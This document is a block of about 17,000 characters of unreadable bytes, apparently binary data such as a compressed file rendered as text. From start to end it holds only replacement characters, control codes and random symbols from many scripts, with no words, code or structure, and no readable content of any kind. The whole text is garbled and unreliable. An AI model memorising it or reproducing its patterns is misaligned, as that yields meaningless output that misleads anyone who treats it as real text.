�!��@�նpA�_�X �pA���v3mGyv��vS�YU9�C׌m�2m���o��7QE�������\{��ѳ=�]����W��2_�]�>w��q��)���gڥ�;�!�����X��A�
��O\c��U�x�����AÛ��,3s�g8KE�Z��ӻ'�f�32}��x�5���v>��4?w�,�@	B˹�� �=t�6ƙ�X���ϡ�9�ҁwIw��vӜ��xg}��xBw����8���/���z�S�EeV�Z���^��{՚q1ھ��hC���rk�2%�Eu�&͒�\u������|�����6�����
�!@]�����Ԕ�V�-��5��͸�����7I6+�X�M����[1R+�>'>���c��e��}t}�5����M�z�����=� �����ٱ�/��?T���qW�M|m��ޱ�xm2��Q�U�x�`3#TY��+�q���EG؆�<�5<��]嵄���ɺ�O?�V=��9��8�������kǙ�� �=���6�������4�!Y�a~��a��{�Y��JC���z��=���/�xGVX�2W������]t&��]O��=�S?�����}���Q�L����9�V	 "��,P�d�T̎w6tgB�	�Y��aF�+bt��y>�k� [���<Tmd�b>�|���[�b9��ȡ �Pk�}��Ki8u�Fͩ>�U�Z��7��
t��k`ǖ��6�ڵlۮ=ןY�d��� Xoz�ҍ;7�_��>�8�b�c�%�52W���^�A�F1�N��(�Y���F�<�� A�PR�8�Q�E;� ��Ȑc�ݲ5�twHf�C3g��6���C:kzs��?KU�t�R/�?�
��T�rݪ��cǋ۷_O�����ۿ�??��f�v���V�QU�US��]w
l�Y1��P>��Z�A=A�Z��[C�u��E ���	�ds����<�x��+N��MO��dI8��Å=UTQB2��wF��d�y��^���_[�	�Xx�U�^v�%�|Q~	f�O>��[�T��S�fnj��f	RgTkv�&Pj��EO��(nz�B&���o�,�</0#�A5r�17�M03!�F�����]TV�y��7����
�P�Jk��Q���Y�&�Q��ԨLm�vEQX��\������m�~�hn����E�Y��\a�@�;�J�Ĳȝ��rVф�}�/��.�R��*���d�[6�� ���s���i�ek�Ϸ�d0�4 URe�+g�9X,h؁�Z�=����f�ô��ؑ�.?����7O1�4T��ȁ��L9-:�V
�k�PC=��w�E%y�r���^:lX�V�Iu�Z�Wzf�W1����qw�)x��M���Y(�ڳ�e���0����0��w���pN�H�K3J���`Hڹ)��q1|��=e�Dm��I��O���]�Ek�]�g����Q)�ZcmM{����(W��vM�Y�ǔ2E��E�,��rC�LB�Z�rG}���++р
V �1��aE�LX�� H ܠ�f6��PM��@C���D)�����4�'�U�'K����bw�Yp�QZ�R&�	(+�A�؞���@B�	RȔw��C����v�kU�1BB���������E��@b���@>�Ї>�A ��'�x�>��s
(F;|���dQ9H$~�9&�^���4�~��?��梥��/�kc����8V�L~�
�p�;��i�J�Tv����p%L�����D���V^��x	.XC"�Ѐk�� ��^8�6��@ ��	6�BT$�.��CS'��irP#�mM�JxBg4��tgQ �����q���Z��"�T�@d�S�6'�X����A�� Zuc$�r�T�.��;ٹ�jР�H�U�>���aDS򓈢�
�A��4��O����p���涨�"�<`#]�6��@��W��_p��/2sv�liZ��$ұ(M����Y�h<Y�0Ă�	�sH:�dw�k�H����LJ�|H"'��"b@%���%�" �t��r���~X4JQ�(����*���0���c&��q�_	��Am2�[T�s/.>(;�Y�~�,�&�PBPqA2��7�U�y\�N�"��0DB��\�B��� �p���a9A���A�8�1b��L�[P�۳�AQuї���Ӡ)�3�G�]ScI�H]�-�uL�M�<Ns&�LN�	!\�^&��j� 7�3#ѳ�y"9����4lF����#|Ad"�A��P�����J1�A�@����h
'!I�D���F�I�+��ȯ�p��_Y+��x�����
�!��dE/g�
�l �lX��W�e���+����������d/�|_�ȁ�3D`d ���m��B�
��ĥ��	H�P����B:�BW�~�Ww-��y�XU7/�����c����2��w�bc
R�l�5APhܤ ����ɞ�9ɾ��,0$�����[�Й�u6�t�P%DU���XA�%�	H���ٰM�po��S<���4v�����6It	�WJ�
V�)72+�R�,���#�2șÒ�:U�P�Q�<��M	T`�2�*ֲ��;j��������L� �J��U7��+�=c�+���:^5��ј����I��G!�]q�%���n�hF'��3G7i]W�M��2�X\:+��y,�I���M��T_a�R�#SA ���:)�Q�VRv=�8�U��^r���ρ���� .U�1Ӌ���J��˼4�t���Tl��� ��n��B���� ��l����iC�v�@)*yA;D?�!���Bӎt��fµ�Bh B�a����\��\�{�Б�;�Nz�gV)j���:i��u=^���ˣ�h4_�S��N�o�+��.�9Ϝ�"�&K:�)�W�ьJ�b��{�����bb�@v�*en��*��x�W[b}'}D0 `SX�<��c�R<��'�Ay{�!@�$2�H���0K�g-���9)��' W�E/�_#�c�ynE(�{t�ra�|&�F4�h6�hM҄�EF
3�[siV^�bW��x�1�7b�vs0�BV��*����)su�ۢ-/�-t�8O8�P3�"2�d�q$��c<<�4�e*,w}X}vQL
��w;�ǀY�@4�h�5A��}OAb��V��Src�����гd�gN�犺Q����?��H��B���3�:q6�H��_s�jKw\ �Q�t$ܷ�{G�X�|��s�q]׈s�W%:������1EX��iÁ�6b�Ry�E��+��7uі��@G��xQK3K�1K97�R�9&� A�,�,B���Q��w�%@�i疉�(��:#����h�h+ҵ$��n�tAr�E�H��K�B�l�B��̱����r�� &p8MAŀ_/>�D�q��l@�N?Xk>�D�����,���#�#A�9�r(7�Jȑ��(U��	�R��-	]w)�y�W���6&Z2L7�"�B^29,����37q�G�d��By�W�p��gN��p@� d�;H�1� #�����$9��"4��9 	�%�r
�$���]�&l�m)�5~��!y|8�h$����)�}i��Sc��;86W�E�H�k�bj�%b�j�F-y#p��Y0q���wT!A�?`  �9�@4 #O�Di�q�T�����*�Y0rψ�\$���|5X���Չ�tsv�����ؘ�Ι:&�i�HAa�/7�r�Gwb'�֝G���8-�q��#�Փ2(m���0Vcu p  � 9#�>�A���#4�#�1��d� v\"�G�2����5Ȝ�S'	�h���� nH�jF|�n��Q0و�j��9��9z����o�4u�8�槐� ^�����,��0 ��� AJ	�� 4�"��a�ST�aS��`��F֢zf���g�G*+益��:|u��������
�n�wc���$t�'6��r8jeg'��zY��yd��yW� �(�+��%�� 0 �T��
�����\3���*��3��D,24HT"4vWZ��DH�K��?,'L��mḜl�n���f�������#�|��#ZS��5�9=e�P�j��2�蓃*!E􅔏�"���vJQ\���jJ���0�J	dՂ�ʕΡv�FTFg�o�TJ���)I�ؠ\
F����-)A_���Y�sj��!E�jj���+�f^p�����YM�o6Z��h"0�ZY�}�U�oT 	�Pp�����J	?���sFNY�Kz�PJ���o������ț�w��_z�۰Sh�^�/+��X��A]^C:�G�m�4�A'B�rj:��,�o%{����}�|�� [a*��6 �@ ��`� ����  �K	pt;8�ר�E�WR���A�{��ֆ��Z�,�\�薩+���J���;�q����Y�GA���i6�m��9�6�9���T@�wkp�1��)��>��.�;q�����p�g䚸��n �sV���&����V�26Rr�!$�QE��W����[a����x��N2�dk��a�u�|즱��;汭�Eu�,�����K�ī��+�/� �� JP�ҋ>�pN�Moc i0��+ 3  ���ӮFG^/Ј224l��Yyr�SGQ��|�+:��{7A��4���P�)u5U�@�i��i���f�� �A�Y�ꢁ��X��b��UFp �p ��>�,���p�:1�Y��;�| p0���<��Qb'� �,�&���4�T^��m��^�"�b��;�\h�q�ئ��˵�x��iuH��j~j�Tp�0���{",*�P ��� ? 	ҫ>)�v�� 	�� �������
ь9�q.H�P$?�!.�3#D��9<�W�6��L�E�bF�Ԟܵ/Ǘ��ϧ��KXD�;�j/��A�4"[����'��y���:A�#���� wIA��0qp�(̓͔��0�1=e���>�!�5�:�6�5BȑE䬛�f�茿O��I,tv�I<�]���7xO=G�Q]�:���n�U<��Y�c7�j�KTp&���b1�WQ�D��
lӫkPP�Md�� ,�Ό҃��0�m ��W��.��.741��_!X�����GB1�]$��LS��/(�/D���/c�5�������U�6�Ue�t�2��eY�[۶p�|iw6.�, 7+�� �[,P�k`�@��Z���3��3p�-]G�3g�q�j�A3{d��jj8α\�FE�Q��m���s*M��/�N�V��K� ���.��DG*w*Ɠ���)B�}�&�����Ɖ2k� !6ˣ�j�� 	Jp
n B���?P��<D��3 P�@4P,a��1h#Q3?hj2jT 	E��P�jA��-E�޻���l��m��=�I]�L��sa�lq��V"1�M�zt6�í���Ս���o��p3��)bU�vJax <j>����p��P����:�҃� � ` 9 C����삟:q�4mG��!r.��N�V�Vii6r� ��Mszw��ٜ��*���%�M��'i�^A�<�՝���k�V�p`���7Xg���o, ��DT` �{ 6 �������p 	����k����ߎ ߎ�MM�OT�7\�M�d�1J��:�M��)�H$���[��9v�]o�$ʬ.�2����|����b/�w"6q������o�T`& .Ku[I�Y ��L(��z ܋�M��K%m���¦4D<̓��>�.-gC���>����	9�6�loɯU/ļ�Q�N6������^�ٺ#�h+�-V�=�Y����nv*�ڑՔ�js��Gƴ�~�f����og�u�0g)�7*tg�ܾ��B��(N�o���?������p CO��b��4Ӕ��
# �J9X̒�PIJ.�2'��(怂1��=�x��F"E���ReJ4Z��3�L�3�����Μ�|��Y��P���5j��?�L�-5�O�T�U�^ŚU�V�W�~}���jު:��櫘.��,F#n1!C*��1#ń3��˂!Vi�T�PY�MA�v�^��l�[1$��y�l'��P�:��Q2 ��l+VX��! f��������`���Ŝ�u����g}x;t␷��%��P��,��J���cG��
ָ/%J�qY���?Lv3���/@��	-�̚.-��b�����+	'��B���
°�k��>�i���"Q��^�4���h�� �B03�<�jT�*{	z<�w��W.�̝!혥;�a�� ��h͵��r`J߀3͜�  i)����2؊�;��� �!��P�^�h C�S���Pe��DZ)ҕ^�/��,��:��t���*�AG��TSO�
ð����W�aK'J�"q��H�(��\)rq"_VƄu���ڑ
es�f�r��0{%�t�83o�Qb�)�37-o��tۍ�1�+S�7����������ߘآ���`�&�0A%O	��P�9��HQ�Br��/��R ��XS�z:P��j��UOF5e�-�j�K(��
��R��M{�%M/��r�a��q�B��0e{TVl��"�T��t��2o�y�*�R��<@��Z�����e#��~��3x�,_�酸(~��mi�����,����A�?�0Č-�!�(���
Zcb�R��^%��R�3��f�;T��j�u�V�=v�Nn٨�B��CD�t�Zo�9�l��_gּK�1�]V0%��̛h�Ɇ|!�E$*��8�wm/�L����c�8�*N�ɹ�*W �Sܠb��N ���ǝ�$�X�����a�*���c���>*��|�Aڄ'>��O<�)�,)��]
U�Bש�� ��ڒ3�իo)�^�w(�FY��|���iLRC���%)�3ԉ� )	��� V&�om������i8WR�f�ю(�sE� 	%�D�����U������̓�Z.Q�!�EA�8
%�ZI\.�1J��t4K�f���p��,��4䡒�D��|�ʞ}D�ًGH�4��q��3�Dd1KY�d���;m&F��K���JX�n��-J�k�k��¤���
`��Ќ5����̿������;vx��0<�� �#TB�+CJ� wYd�N�9���gD�䘀��16tf�$(%j!�*/��$���,%��Y�VĞ��exPp�~(�^E�F�;"�D\��I�q�<��R��h#U�1�8mv]a����	�HCg*�F� �&�A.$ 		�A��s��Q'�|P��籀+df��%j#���{ړ��0�s�j��4֖L�u�EY���66+�:a�<��ҤVr��J���%�y���AKa��m�����4�D��1�l��9�����BL����o���.rQL�(�oJ��ǹǁr�0�[��W�P;�	��Vռ��l�B[���:��l�"eI1�c��OK�.�!C�:�2�x+�t���⩚q�R�o�v�O^�4/�(>K�(`��+M����,\fHt	�c��a)���͕��TjRi�MN��+���9�P"ρ�{���/�	�~('���AE��sE��6���"�V�R�}CgA�x�c8q�L�؈��(LJQ<�Tv�>���p{x��ϾR��V.�E�Ѣ�<�cl�̐��3���^20�b�k�؛��)ǖ�� \p��VpÑA�Hg�C��+ ��l�4/�Ԡ�7,+/�X�X����E��6�$�$��z�t$�(
�<m�T�vGY0m6I�|�.8ԫ<����J��.m�8�\��v�A�<��"�K��N�#�
���aFV�-M�4RP*Qi��yn��(6J``��Av�X`�)�v�c=�xC֫`����"���'R���*b]�ܗ�JA1cpt�D3P�B�Y��o�,S&�T^�~p����=��E{-`X�nB�6X-w���q,ab���/����7�(ST�ך�Q����r���8��$pU�\�~�%kw�"��`;L����c��X��'���B�e��q�{LB_��0�8��z� 5���:�cE���S�*~|fҼ'�����7����X��<1LD#�Oۑ�H�W$�Y_��:P��Wr���&
�+U �&c��A}�D�,CB�;I�TzgՍϖ�U��q���Ĩ������ɂ�Z
7�벝3I�	��4+�8s�6��OJ:���,J�=��	��Z�r���@ӥr 4-aتA�ʁ$��p�*�b�h�SSB�*�A 5�&��������� � (�'� ���9����$�bȂ����Q)�0���I��X@�6�(	��+IY6��/� �Oy����(�S��jm�,��6�!��c���q�3�����w��w�-l(;w8/����Ih�F2(�RX+��� p�1+a����X��z��B��8 B��b���������9ϐ?A��j����z+@���3�a������7� E���@La(�k�5+:�D<k��L���6��VJ����QA��:�	����h-B���z�ّf@�|�7�7*�>	�8� +#W4*�R�)QB�;]���1�xEI��W�8�!�!)F�8��������#�2��A�QÃ�I�,�����S��=+)�q�06c3=�� g�zOzGP�,?��A��X!��Ҭ�+Dڋ^�!� ��r>�RA�d��摾S!��CطR,� �� 		0 � �0*L�3�����8�z;s��s��#��a�&�����p'=��3t)M���Cۡ,�E��5�٬/�B����P�v���L�Q��l!�Y�1	W*��$�_!-I������S .��!��Bpa�8p(�.�q1bOg��*���O<`��8�Ҏy�"�O�)9��.���# JH*h�1��d�n44�$J������Er��p�z���y��
Q�Jߔ�v�,�c0XI�n��*A�ӡ�v�@3�]B��N|��x"e�fx;h#�KB�(U	`�@�j���k�*���!I�ӱz ����;	2����&�I���u��W�I�\n�7�x������|R������ ��qDΑ(�23��:ۡ��P���$?�
�����l`���:~Ժ�����>b�;�V�Q�����C+���R8x��A��<�A�`���Up�,%��a�.���5 �Čw
/ ���<my<ɣ��dP�N8P����<�F�c�|Z�?J^i/�,�NQ��/g�zd�#U�ԕ�ǒy�L
Az$��k���Ɠ*U��% ��T�s���I)^ʆv��(�UB�RA \-��L,0�V�1/����x��z��c���ݘ������Ԍ.t"�p���K�(��\}����Y���Ф�ф��z96�'�=�-��9�����W
�>�3}-���JԳ���aN�Ԥ��(����U-��%V���B�*K'y�9�ː��Y�Έ��S;�0��pY.��N�O��f�ϴy�w�I�l�.̖l�v苐e�z2�z""�U)��؃Q×CK����(H"F!�#KMѲM���G�����ќp��@6�p�-��R@S-]��ꄂgx��=�"¸���M�T�c�f�� 'e��(8�A���^ō�= ���\��,U�'4�w1v��V�\* PwZwx"uʌf49�y��H�xB�����oej|�_���!�Dk�y�w�9pQ�� ��	���MJ^�4^���R�� +�똡��ǻز5K�,�-U���,C��]C�ψ�R�U*���q"��J�.ƀ��߻{�\\�'�;]#߸B@�%!�혚���$ox߃0r-HPs�r�'�2��<�PU�"=e	�)������F���UX
�4Ǆ�TjK^�RE�a˸L��_n+@���l��)o@�)U�Y`�98_�bj�j�ȭ����)a�@VC�;�V�f
��� �.9ο.�V/ēbȆ_J�r]Z\U1�F���-�2R���:T��+r�/FŤ�p��dK��U	N�p���މ@�������C�^�=���%=�ݖ�`l�h���H�	O�]��t�}X;8 Y8���s/�G��)��͍������1A`I��8��ݩI���� �"Z��V\�pegs�S$���6b���ݜ);J3�C��5%S2�Kr���TE��ü#NK@4���"���^�)�f���x���W����P�8���>q���_��7(���R3&��C���V�i6�ΪɿC����
���'�`�Y�[�Eg�U��vt��;aj�]�@a�i�B�׎`dd��fKG5��a�6��mQ�ݝ�)�����0X*e�`��N��:?1���B�v>;�#�v`I@�XV�5`7��SPl7Pn����4�6��P+Т2f����P�K�`ǫcW�C]�>�B��~�<Mjs�ӣF�@��&f�DW����"�:�a�������M�.A|!��$$ض����n%�E)ntJ��S>b?i�A��ؽ~>Ƹ��X��n#����9�_�-�*n�o,��Ȯp��&#���fR�`�2m��͘��9��ixJ����Q\e\\��c��t��~kPC��+sM	jd����[�6�L>Q\:\^�Cܹ�$b@m)Z�S�RA���F tD)����)������ n��憗�+`sI�݈�/�;S�5f����A�c�9 �8N U]s6W��c�-YP���Mgr�§�EW�� -�W���h�qK��n���K�ԑ��)K$&�@��X@�X _V'6C@��x�Ć��f�D����ǐ�r��-�I�ud�dV��e*��ƜiV�1S�8j����b�v�
����v�������s�lD�{��~�f	0�j�∾(�:=T3H�������Q2��
�N�	�xۂ�9lX�v�S���N���V]b�[�ll��*Ⱦ9�t��>n𪐯f؇*�u��o���eGv? 6������.��$)�5�s&j��j��N�z\U%`���F���d�	�ZR�^��"nYZ�pʔ����	h��~�z
X��J��	�3�K{\A@Rn{��΅H�,�~��ו{#E��ʑ!��y�:��9'j��t��H]'���J� 'v�t�j�e��WV�x���;���X1o��2�����	_dɡ�e����B*&�d���G�,��$I�
Y��pI%dȚ57*	�"(��Fs�P�4)Sk��X�B�54�b�AÇ�j]���V��ز��C[ ���n���+w.ݺv���K��[�gɊ\�خ\k�J������*�Q�&�ٌ^��Ҧ�g)5�L�ϝ4Mp���3��xV�rc��͚Ay��ED��r4����T7�$U�V	�5�X��eՁRf`�!mƃ��>��tG��+
OX<����W���8A��<�J`΢M �TSc��C�$g=�dNEm!PC�&ۄ�q�SHA��b#buW�VXe�U _m����3�X�]kys�?c�X�7_���a�mEC>4��SKB�@���&�Q7i��f��0�	���60Q�i^����e������k,ܦ n�tH;��J3Jw�)� Z���PIUXa�x�\ǝvh��v��p l�)��a'�z���9ء�A�8T�!	������+�4�ORѤn��$/���fY8��K~F,M��!�Y�aT�Gm��Rk0�XV[敷�F�_<��#�h٘���h�C��+�+��KZØ�JN�d����QZiY�6�D�hF������+Q[6�(�M;
�w�A�h��k���>U��5�:7@y�9��y�bA^ �w� �t'�z�T|��X̩�鍩�%(�7Uh�T�6�C;�(��T�I���� IM&P��k�A{S�jKV��*5U(T�`b�(��m�9�����Z;�ȣX*".dbF2>⾐=�d� WV¡��Y3�$�i��:Hb��&j��v�m�f��H��B)0�#�R��ZQI��\)%�t*�v3��x5�����y���t�BU�Ϊ
Y��y�Bf,��Fd6���$CI��B:�+��j�����TP)=�m�j
U�-�+�B��x����+p�`��#��K,�!�W���b\�1��������@iJ�
3���eAa& 	HJ'��$b�2�O.T]5f7�)U5N�5��9l`�$Q���������̹�7ŘAo�B��T�V��T
��C����IIjG�z>�b>A�O1��+��	W��R#�9����i�g&9%��W�ܖV�����/\�;��s=���Ra:����P�JJ�S"gB�@)%hK�3p���\,3����$�Y�dK��I/Y�%ӵ�%�xd6��CxCN�Ar|�������y���*~��R�q�JQq=�y���6*��H�i=�y����Ʈ֫W����D~$/^�n[a�T^�͘B�
�����X�*u�JV��@x��G�)'?iR�끂��T�Tn�q��,)w��6)I
��4,��$&<!�.դL�u6p��3N(��c�HC �c��� X0�Z��ijS�aTv�C+�
P�8�JzU\�6��������g$9I�P�	�P$�@"��C�PhڧW-�"H8t'�"�I�&�,�u(DJYL$Z��TE{ӑ��v���hp|%�gJ"a%I�Y���D9�4rXL՜��Q�ք$���	����=ט�c�Dm�9f�Ah+Z1�KUB�bW[a �I��!�u��DE��m��x�NuJ��C��Ww��U��� �)�M�xE;�XoD֍&(C�2�7R�j4�B�z2	H�"��6�`kID �xI50���[`kc��Ԃ��W5��F�,N�2MJ6^��X�4J��RRs(C�&bi���17�0!,Nͨy�s)̡8;� �#�KI�<�Ox0`�m�s�rVk �3��B��8�]��5�>��o����D{ȅ���6Nv%\���y��v�&�8[#�f-Y%I�L�P�R��h�7^u^t�c�Vq�I��ZX�R�Y�DhNx�gI61DәH�|	�ft��t	V.J\����%J��P(S�8�Z��jj͕
� �<^���j���Fm�Ǽ	�ªy�)!�XUE��s�İ��@���{��!�<(�^]��F��r4n�سϢ�EQL@�Z��e�����:�F�6/o!�q�~LS$WӜ����ah~1^�0�1*ru�!.e�{"�����X!���yʜ��A�(��yU:��ykMkZ�x��ڻ�� ��|�c�E+��"_/p��'Rx��xY��i ��*�[Q7JB���#��:�Nq���X���jWD�LZ��1�9����K0*�5n�S�&�I��5�fy���������\�)؋<�D�$�5H�0�V��y�>� �gl����s��fkG+��鳹�
�h�'�x���nTZ}�,� �AX�	K��]X��Fc��� b�GX��,��| QIh��b�������@��ލ�E[����\��K�����dp��DI�]��=���1%� ��S���Sh(���l�� |� y���X�}�����8��8!���Z���Ō�@+`@5؁�L���ʏ�ݣ��~,����}�O�[�@=N6\*I�D M��gq��������֨р%!�j�Z	�ͥ���Inq�S��	)ٯ��1�t!K/	��ߘl�P�,��Q%�`Q� �w�wPO;D��P�(��4	r$��VJ���B�m���!�� � D�b-D ��}O.@1֫q�?͇�
��R4	�( �勑�D1X�"��P���$x��T(��B!΁ H�܌&��H�ˎ��
�K�F�K��V�MW�M��P�)�j,���&�d��d6d�y�.��a@b�܌���5J�D�(�Y��)0�$�@@�EQ4�� �� ���w��|� M-�����(�x� ��<�a A�p��!C�Ke���4\1�RT#�@����H(\%��E5��kId��V�ɞG����텈�ԿD$2[��G(]�	�j�QY�	ɤL*@;(@:���ԙ6b�)TD�[ڹ� H�>e�Q��8G��@4RJ�IeS#p
�tV�7��P`��@�a�Mľ�� ��^�Q�����X���4���f���RDEUЀa�H�b�B�X��H�͌��c��	��q"����c�V��Me�^�r�ƕ,g�D}(l� ����O:�(��C;�h;H1JJW�@E�@۝�Vq�%��	�H�4%��Tb�TV�.΀6~
��� � 䀠UO<�'4���(��B��U�w�O��O��گ(�!݄L�����T��T�i(h���a�H�]R�!(k�^I1���mq"C�T�]f(2�f2ٰ$������ۗ�$�j�	<�e<��Ol�h���<�(?�%�_+(AB�W���.>�� T�D;́��
��Tr��@9D%��v�@��5�+p�y��  $�E����xƘ�ŵ�?FFZMbPV=�On4���MؒM4Ă\�D�n�@"`˿������H�L�Ge�0�ˡˡ6(EZ�`���ޖFR֯��LeL�֠�hp��%r�`NJd� �é��ʲO:���B.Z�~@b����Z�ٓ���¶���N����]�����Yt�j�@ir�:��wYJ�` !(A1hi�� d\!�<�Ѣ��?�
���<���ľ�a�|�8Dp�Jh�R���怞��F��$N���&�\c����Xdnb�y��U�n���Pj��䲍�K4�,���fƤ���(�ʦl�+���m�Ww�;<�[��Z�D@p'�PD;X�`�$ 'Sҙ�$�0��Q!���Jku�
�^�Iopahm����>"AT́��~�oxEe�\��`F4�k�ܭ��k`�k`�RT���֎��b>P�*�I�k���IŶ���	�$�vl��ԥ�bJ섙LƔ����讪˞�ˊ0�*^�%HC�8��P%�p����VTHG�����yHc�)
�=�x�w��V~
�a�a
�B�� �G�T́�����臩x�
������� ���P��J��b�������^�!Xd�Ẉ�� ���E�����P*�P���fr,�u,�h�Ij�Ɩ�jkv��
�L���l;�h���! �yl� `�TC �Cv���.B� �Ԁ � �B(erVet�����j���,�z��2��\gy�����A�Y�H�H�R.�$�$P��a�� �L���`1T�ch�$�&XЏ�� @AǏ��q"� q�/��m� ����X�(,IA$ {ҋ�H^'&�KQ��d�W�ɮj��.��&�jl�jʚt�����ˊ�<<��PBU���y(/ ©T�!` +���a6g�s�[���( �x��&18A�Vr嵮�ԌM���Z�������$�@�e5^4� 6#ڣ�K�̇ !ֆ�F��`�M+l��kF�/���ݔ�Aj�$.C�X��֊��@�*q ����ڈFg~色f��,&���r���ީ
4�����aGx�4��_t" +D�4�N�@ P+{��*`1�2%t�Wk�����z��1kc�V'��� x����\��Xʦ��U[AX'4�
H�����5p�X�����X�e��!V�n����oU�+?�D3t�:�$6A��G���%"v�8h�J�7GN6h���Qo��7}�D(I��n�I��h�(�l���H �R�b
�\�xh�P
 �� ����"Ԁmp�QcGL/� hCP*�rk�� H���W�Ce �Aq����kHX&�(@~ AZ���uD�����F(� U��.E?��9��Z�x� �q�wR �c��s�γ�N8,!U�0����5!�� ���$��j2��h��(+��xL5 ��d�
<Q��jA���l+�P~�$�U:%�HJ)��s�"�1?�[�1�0"�!��W���p��� ����� �@3��Ҭ�s�$�q��Q�,�������7?G�� �_K�ީrEA(ˍK 3��+��=tͥ�W�i�������u ������P�6os�u��3٘4��t��8��9f�(@����m*��\��9�,��7Ѐ�3窍o��kS��΀ӱ�S�4�
W� �K��� ��O5t�����	��!H��Av��䀛Q�@�C�������DCtoU�F��#pt��'Vv`#&²H��b�!��F�c�OM���M���\�psg1!hz�6%})��Q��d�I�~'�h1���M!t���m�����q�4�� ����:	e+PS�k���~M��� ���:�wQuק!���~A-ts����c�����A���T�w�|Y�=�����;_�ݚDc,��9@@�!�`�D9r(����}Ј��;�.VӨ�[��>�+ ҟ7�#G�S��eK�/aƔ9s�H��:v|U�#F�i��E��
^(P�t)�J��P�D�7$����W�]	2``� Q�@�F�tnݦK��m]����=���!w���p� ��4C %T`80����3NP"��D@`@��V���m 6l|~ �1�Xf��v�͠V�;xZ�=��xl6�����zu��H:5g��9?rx�1g �ֈ��"�jH| )���ӝF_�Q�fM��
P�Sڏ��ByH�-��'� ,��jN���1�P�o�H.
�"�"z�>��ۯ�lʦ!���Í�$�F�j $��v�� ��� X��X��-����.��ǯC�i��  cK,���+�lΈ��S� 	`�V�| �30��L�X2����i�!-԰h�7}sD��7"[	�K�~�M�������S+$X#Q!�j\�� >��$hȁ����S���;0E��0�9��acLH�5T�D�B�h��<��&�L�v�m��v%�B���C| �"�"*]��R�݄�z�"��Cƪ$��
�ª�G���Q��DK��c���a���k/����*98���a�,��f�$��({��3�8���X�b����㌹0@��3P.���M8�����v�h6\�����N��^M��f��A	T�����$~@	��}%�ē�W�J���0�U����5[�	K* %�M\q;	B�v�i�<*����{(���	��J�~�q��O�����$�HHR.����b��8�%QB�~t37hcC20+;C�J�8 N�9�����T�b�{��<l56"��K�#�9Hf9��.�h�^�T~�@�[��]��$i�@N@B��� ĉ^a����J
�Bt,��@�YC~��7gA�'���nR�ådq%4�J@⸜<nrr�P`��8�'�O�<w*��F\�Q��B�;�FHBʓ�^�A(!bw����a�_Z1@��0���	L{L ҇&�Y��#0`�<M�H�i�qb�Maoio�� �`4;b68{Mt䘖�Yo5�z���$bA��$�$��@'��~�B�
����[����4ȃ+���DH�������:8��(�HA�D\0/��`;�s��@�8�臨"�̂��	j�I�$ŷ��I��U�)�)����ҙŧJ �HY&P#�lVƦ9
d�q�dӨ7B�͙g���׸�5}$Z4�F7�G[@|I����5`� � ���#��b���`M0F1�B0ȷPBZy����8Tf�$�l�M�����,�R���ǑA�0#	�K_[��y�93�q�EkbW��,�aR�fV�J�,��,P�R��sm=1Z�؜I����2�$;�5{��z�F��OO�cA]�Ы�L�r�|��' ���C�$@�����x�+��Ѥ\�nrJ��f ���o.�)	g�┶�2�JT(-͋rQ� E>��S�ȗJ`�����K�Q]�� ��ϙI�]�v%|n_O��)�In�E�9%�ZN���@�"`�<)���kN�8�W���1Ekk��>�
��.,��5���A3\�(PDTtC�����v�CA�v�J)�=�I����nIi���D����4B)��lIX[�d���P5ڦ�� ���(��*JeAryȯ��Nud)b^��F$�4P���
���4�1�<Q����A/h@����2��|Y�F����%ZU#�������@܇�ick��@ �ʇ?���	
�%@��n+�-�rԁ��  �jW:Jr��!��a}!J�D�����.����X���q����0G;BY��L,iO�>��i*8,V2.������Ab���~���5PI�L�ډ����q�������פF8�(p@�o�*��À
hP������p,�D�EgACPUNq
$T	Բ8?��$K'�A��$ֺ��c�rl��*��5���DA7��z�'ﰻ`��SG�4���Z~v��!PA�yIG�@�f��Hȁ	~u�,�ewc�G	�<�v��j$3�>�Y�~]0���׈��u�� ���k��!�T�48�NQ��@�����6���Q�œ����-A,EW�����q*7��YҡZ���5<P(��{e!�ƽ����b
�`�.�Y�~�,��7s&V�>�ydcO&���@A�h&�)ݳ�0��n�4�����l7ӂ���! q���P���B�j���MV��)���f0@�/w�!R��R�I���2Ɔb"fl#NiBB��^��t��X' �\4�Z\����������,,�*u|o讌�\��t鰊|`���n�d��#`p�OH�,D��(ý�@���z�g�L����ڇ0JG�o���O��j��NBa#�#�@ddp�������#�.G?�f�$H�oQ�f	p^�@�@pgm��AfN�JdYB*���nO؆�t���Mu~/���H��و������ �`�A	����-�a�vh�VG��B|QK���'z`5������ڇ|ܭ}�G8�(��a �p��O���S�� �:	2��.e� $ ��! (�\����)X�������"d�10�2���H�ðe slo��P�r"�$�\�ņ`�?��^���ʶ��������Ξv��0��e�Č�luD	� 	CG�����D���{�a7��V�f�0��P�(���\! BF��J��i�.:>��8�Ȧ#�!X�y�LL �^�J|@ߥ�L��)�Յ>�AB�R� r�n�%H��\�(BJ���"��s�E��x�����(!32��pW��~.�pq�!1��1�&���i�����}��h��9��9*!)�q8Z�|�H�lC��Ȧz��%�ȃ0��΀��z*�����K*�"Ԕ���X�5P�N�Z�.w�����
�D�%�"��ʬ^Pt��`vQ����B�!sO�i����lg�ب�`c�`&�K4C�	���O߶Я��)㯙����V�1�����$AD���| 8�@=
��$ (�"�  �m̒-����S�l)�R��e���l
<U./E�rɆ��JV��`0��B_�lʚ��n�5����*2�4y� r�3�byDN�/�4}��f� e��*8��7�ވ��,�R$�j�3�F5�M8��h��_*�$ l/="�'�~�0�p'���HeHW��)�� T#0�-7��ZD��h���T�lb�0�<�E"�Ĳ�ٓF�j;Q,<��1��u�L$��ْh Ad�� &,~`��,,����,V' �,}eO��d�����P�L{�����
�a��ψ2*{F$���T��� _��"��N 4f0f�V��`/������E
d�V�!ޒ��ȸ�K/Vi+[6����^O�Tyu0���2����	4��K���lY��
���Σ+�r �+,:Sf�H4�B?�*P*�9�4��t9(j�*��50`:��9j _1 |ƧP��S��_]�N�_�`��8���N�R�!�������aGMe��o�EKM�>�:cLU��e�;S	dOh<%�DAB�`/�&hT+�pO���Rg>i�K�f��4?��+>���3KWg�
�%��tjuj�d~C}�gl��-@��~`e`y}#l� 5$!C� N5�W�`H��V��Hɀ �<��sG-b�`W����GW�pQ;W�p<�qe5�biA�F*�1�x����BGؖk�>�ʎ64�Xs��P�0&�0NQ2���l,t�t$Ah� @�tf�O�ڪ�RƧy�'���M`Nd�{~�1�����A��x�$e���-*�\���������F��"N�
